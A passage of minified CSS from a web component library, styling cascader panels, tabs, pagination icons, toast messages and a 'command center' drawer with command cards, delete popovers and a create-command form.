.choice-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:198px;padding:6px 12px;font-size:14px;line-height:24px;cursor:pointer}.cascader-panel .content-part .sub-choice-content .choice-item .label{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.cascader-panel .content-part .sub-choice-content .choice-item.disabled{color:#909399;cursor:not-allowed}.cascader-panel .content-part .sub-choice-content .choice-item.disabled.hover,.cascader-panel .content-part .sub-choice-content .choice-item.disabled:hover{background-color:rgba(var(--theme-color),.08)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover.active,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover.active{background-color:rgba(var(--theme-color),.08)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-pagination .el-pagination .btn-next .el-icon,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .el-icon{color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px}.cascader-panel .content-part .sub-choice-content .choice-item.active,.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item.active .el-icon{color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-icon-correct{margin-right:3px}.cascader-panel .content-part .sub-choice-content .choice-item.indeterminate{color:var(--theme-color)}.cascader-panel.compact .operation-part{height:20px;margin-bottom:8px}.cascader-panel.compact .operation-part .cancel,.cascader-panel.compact .operation-part .checkbox-label{font-size:12px}.cascader-panel.compact .content-part .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item{width:auto;height:auto}.cascader-panel.compact .cascader-label,.cascader-panel.compact .popover-label{font-size:12px}.cascader-panel.compact .cascader-arrow,.cascader-panel.compact .popover-arrow{font-size:14px}.cascader-panel.compact .ymc-checkbox{height:14px}.cascader-panel.compact .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.cascader-panel.compact .ymc-checkbox .checkbox-label{font-size:12px}.cascader-panel.compact .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-tab{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:38px}.ymc-tab.sub-tab{height:32px}.ymc-tab.sub-tab .ymc-tab__content-tab{padding:0 12px}.ymc-tab__content{-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-tab__content,.ymc-tab__content-tab{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.ymc-tab__content-tab{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:24px;border:1px solid;border-color:transparent transparent #f0f3fa transparent;border-radius:8px 8px 0 0;color:#303133;font-size:14px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-tab__content-tab.sub-tab-content{font-size:12px}.ymc-tab__content-tab.sub-tab-content .prefix-image{width:14px;height:14px}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab.sub-tab-content .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab.sub-tab-content .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab.sub-tab-content li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab.sub-tab-content li.btn-quickprev.el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:14px}.ymc-tab__content-tab.sub-tab-content .suffix-image{width:14px;height:14px;margin-left:4px}.ymc-tab__content-tab.sub-tab-active{border:1px solid;border-color:#f0f3fa #f0f3fa transparent #f0f3fa}.ymc-tab__content-tab-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-tab__content-tab-left .prefix-icon{margin-right:4px}.ymc-tab__content-tab-left .prefix-image{width:16px;height:16px;margin-right:4px}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left li.btn-quickprev.el-icon,.ymc-tab__content-tab-left .ymc-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:16px}.ymc-tab__content-tab-left .tab-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left.actived .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left.actived .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.actived li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.actived li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left:hover li.btn-quickprev.el-icon,.ymc-tab__content-tab-left.actived .ymc-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-tab__content-tab-left:hover .tab-label,.ymc-tab__content-tab-left:hover .tab-tip,.ymc-tab__content-tab-left:hover .ymc-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-tab__content-tab-left.actived .tab-label{color:var(--theme-color);font-weight:600}.ymc-tab__content-tab-left.actived .tab-tip{color:#d0d3d9}.ymc-tab__content-tab-left.ban{color:#d0d3d9;cursor:not-allowed}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left.ban .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left.ban .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.ban li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.ban li.btn-quickprev.el-icon,.ymc-tab__content-tab-left.ban .ymc-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-tab__content-tab-left.ban .tab-label{color:#909399}.ymc-tab__content-tab-left.ban:hover:before{background-color:transparent}.ymc-tab__content-tab-left .tab-label{color:#303133;line-height:38px}.ymc-tab__content-tab-left .sub{margin-left:6px}.ymc-tab__content-tab-left .suffix-image{width:16px;height:16px;margin-left:4px}.ymc-tab__content-tab-left:not[class=ban]:hover{color:var(--theme-color)}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab li.btn-quickprev.el-icon,.ymc-tab__content-tab .ymc-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-tab__content-tab .ymc-icon-question{margin-left:4px;color:#d0d3d9}.ymc-tab__content-tab .ymc-icon-question:hover{color:var(--theme-color)}.ymc-tab__content-tab .ymc-icon-lock{margin-left:4px;color:#d0d3d9}.ymc-tab__content-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;height:100%;border-width:0 0 1px 0;border-style:solid;border-color:#f0f3fa}.ymc-tab__content-bar{position:absolute;bottom:-1px;left:0;width:40px;height:2px;background-color:var(--theme-color);-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1)}.ymc-tab__popover-title{min-width:auto!important;padding:4px 8px!important;outline:none}.el-popover.ymc-tab__popover-title.compact{padding:4px 8px!important;color:#303133;font-size:12px;white-space:pre-line}.ymc-mark{position:relative;padding:0 4px;border-radius:4px;color:#fff;font-size:12px;line-height:16px;white-space:nowrap}.ymc-mark:after{content:"";position:absolute;top:4px;left:-7px;width:0;height:0;border:4px solid;border-color:transparent var(--subBgColor) transparent transparent}.ymc-top-advertising{position:relative;width:100%}.ymc-top-advertising__item{display:block}.ymc-top-advertising__item-image{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.ymc-top-advertising-icon{position:absolute;top:50%;right:24px;color:#909399;font-size:18px;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-top-advertising-icon:hover{color:var(--theme-color,#909399)}.ymc-message{z-index:3000!important;min-width:auto!important;padding:8px 12px!important;border:1px solid #ebeef5!important;border-radius:4px!important;background-color:#fff!important}.ymc-message .el-message__content{color:#303133!important;font-size:12px!important}.ymc-message .ymc-icon-cross-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-command-center-drawer .el-drawer__body>.ymc-icon-close{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-command-center-drawer .el-drawer__body>.ymc-icon-close:hover{background-color:rgba(var(--theme-color),.8)}.ymc-command-center-drawer .el-drawer{overflow:visible!important}.ymc-command-center-drawer .el-drawer .el-drawer__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.ymc-command-center-drawer .ymc-command-type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 0;border-bottom:1px solid #ebeef5}.ymc-command-center-drawer .ymc-command-type .ymc-tab{height:46px}.ymc-command-center-drawer .ymc-command-type .ymc-tab__content-tab{border:0}.ymc-command-center-drawer .ymc-command-type .ymc-tab__content-tab .tab-container{font-size:18px}.ymc-command-center-drawer .ymc-command-type .ymc-create-command-button{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;height:28px}.ymc-command-center-drawer .ymc-command-type .ymc-create-command-button:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-command-center-drawer .ymc-command-container{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 24px}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar-track{background-color:transparent}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-command-center-drawer .ymc-command-filter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px}.ymc-command-center-drawer .ymc-command-filter .ymc-select .ymc-input__container{width:188px}.ymc-command-center-drawer .ymc-command-filter .ymc-input-search .ymc-input__container{width:370px}.ymc-command-center-drawer .ymc-command-filter .ymc-input-search .ymc-input__container .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-command-center-drawer .ymc-command-type-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;margin-top:12px}.ymc-command-center-drawer .ymc-command-type-list .ymc-radio-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-radius:4px}.ymc-command-center-drawer .ymc-command-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:14px;margin-top:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:328px;padding:16px 20px 28px;border:1px solid #f0f3fa;border-radius:8px;background:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-command-center-drawer .ymc-command-list .ymc-command:hover{-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag{position:absolute;top:-5px;left:-1px;padding:0 6px;border-radius:8px 8px 8px 0;background-color:#ebeef5;color:var(--theme-color);font-weight:500;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.first,.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.second,.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.third{font-style:italic}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.first{background-color:#f48;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.second{background-color:#96f;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.third{background-color:#39f;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag .angle{position:absolute;top:100%;left:0;width:12px;-webkit-transform:rotateY(180deg) translateY(-1px);transform:rotateY(180deg) translateY(-1px)}.ymc-command-center-drawer .ymc-command-list .ymc-command-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin-bottom:4px;color:#212329;font-size:14px;line-height:22px}.ymc-command-center-drawer .ymc-command-list .ymc-command-title-text{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-command-center-drawer .ymc-command-list .ymc-command-title-text .highlight{color:var(--theme-color);font-style:normal}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px;cursor:pointer}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-command-center-drawer .ymc-command-list .ymc-command-content{display:-webkit-box;overflow:hidden;color:#303133;font-size:12px;line-height:20px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:2}.ymc-command-center-drawer .ymc-command-list .ymc-command-content .highlight{color:var(--theme-color);font-style:normal}.ymc-command-center-drawer .ymc-command-list .ymc-command-content .command-tag{margin:0 2px;padding:2px 4px;border-radius:2px;background:rgba(var(--theme-color),.08);color:rgba(var(--theme-color),.9);font-size:12px}.ymc-command-center-drawer .ymc-command-list .ymc-command-secondary{height:20px;margin-top:4px;color:#909399;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-secondary .split:after{content:"";display:inline-block;width:1px;height:10px;margin:0 4px;background:#e1e4eb;-webkit-transform:translateY(1px);transform:translateY(1px)}.ymc-command-center-drawer .ymc-command-list .ymc-command-action{position:absolute;right:16px;bottom:-1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;padding:0 8px;border:1px solid #ebeef5;border-radius:4px 4px 0 0;background:#fff;color:#fff;font-size:12px;line-height:20px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item li.btn-quickprev.el-icon{color:var(--theme-color);font-size:14px}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item span{display:none}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover>span{display:inline-block}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover li.btn-quickprev.el-icon{display:none}.ymc-command-center-drawer .ymc-command-list .ymc-page-load{height:80px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:625px;color:#909399;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty .ymc-icon-empty{color:#e1e4eb;font-size:64px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty .active{color:var(--theme-color);cursor:pointer}.ymc-command-delete-popover,.ymc-command-title-tip{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto!important;max-width:366px;color:#212329!important;font-size:12px!important}.ymc-command-delete-popover .command-tag,.ymc-command-title-tip .command-tag{margin:0 2px;padding:2px 4px;border-radius:2px;background:rgba(var(--theme-color),.08);color:rgba(var(--theme-color),.9);font-size:12px}.ymc-command-title-tip{padding:0!important}.ymc-command-title-tip .command-tip{overflow-y:auto;max-height:400px;padding:4px 8px}.ymc-command-delete-popover{padding:8px 12px!important}.ymc-command-delete-popover .ymc-confirm-delete-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133;font-size:12px;line-height:20px}.ymc-command-delete-popover .ymc-icon-solid-warning{margin-right:8px;color:#f93;font-size:14px}.ymc-command-delete-popover .ymc-confirm-delete-footer{margin-top:8px;text-align:right}.ymc-command-delete-popover .ymc-confirm-delete-footer .ymc-button{height:28px}.ymc-command-delete-popover .ymc-confirm-delete-footer .cancel{border:1px solid #e1e4eb;color:#303133}.ymc-command-delete-popover .ymc-confirm-delete-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-command-delete-popover .ymc-confirm-delete-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-command-delete-popover .ymc-confirm-delete-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-create-command-drawer .el-drawer__body>.ymc-icon-close{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-create-command-drawer .el-drawer__body>.ymc-icon-close:hover{background-color:rgba(var(--theme-color),.8)}.ymc-create-command-drawer .el-drawer{overflow:visible!important}.ymc-create-command-drawer .ymc-create-command-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:55px;padding-left:16px;border-bottom:1px solid #ebeef5;background:#fff;color:#212329;font-weight:500;font-size:18px;line-height:26px}.ymc-create-command-drawer .ymc-create-command-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}.ymc-create-command-drawer .ymc-create-command-content{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding:24px 20px}.ymc-create-command-drawer .ymc-create-command-content-item{display:grid;-webkit-box-flex:1;-ms-flex:1;flex:1;grid-template-columns:72px 1fr 122px;gap:8px}.ymc-create-command-drawer .ymc-create-command-content-item:last-child{margin-top:20px}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-create-command-title{width:72px;color:#606266;font-size:12px;line-height:28px;text-align:right}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container,.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container .ymc-input__inner{width:100%}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-webkit-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-moz-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input:-ms-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-ms-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-create-command-count{color:#909399;font-size:12px;line-height:28px}.ymc-create-command-drawer .ymc-create-command-content-item textarea{-webkit-box-sizing:border-box;box-sizing:border-box;height:320px;padding:4px 8px;border:1px solid #e1e4eb;border-radius:0;color:#303133;font-size:12px;line-height:20px;resize:none;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-create-command-drawer .ymc-create-command-content-item textarea:hover{border:1px solid #d0d3d9}.ymc-create-command-drawer .ymc-create-command-content-item textarea:focus{border-color:rgba(var(--theme-color),.75);-webkit-box-shadow:none;box-shadow:none;outline:none}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-webkit-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-moz-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea:-ms-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item 